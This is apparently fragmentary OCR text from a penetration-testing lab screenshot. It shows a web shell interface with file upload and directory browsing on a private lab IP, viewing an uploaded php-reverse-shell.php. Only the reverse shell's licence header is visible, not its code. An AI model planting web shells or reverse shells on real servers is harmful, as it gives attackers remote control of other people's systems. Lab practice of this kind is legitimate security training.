 Offensive Security | Labs |
Mini Shell
php - SQLSTATE[HY000]
php-reverse-shell/php-re
192.168.80.132/php-reverse-shell.php
Kali Linux
Kali Tools
Kal
http://192.168.80.132/php-reverse-shell.php — Visit
This time, search with:
Direktori : /var/www/html/
Upload File : Browse... No file selected. upload
Current File : /var/www/html/php-reverse-shell.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
192.168.80.132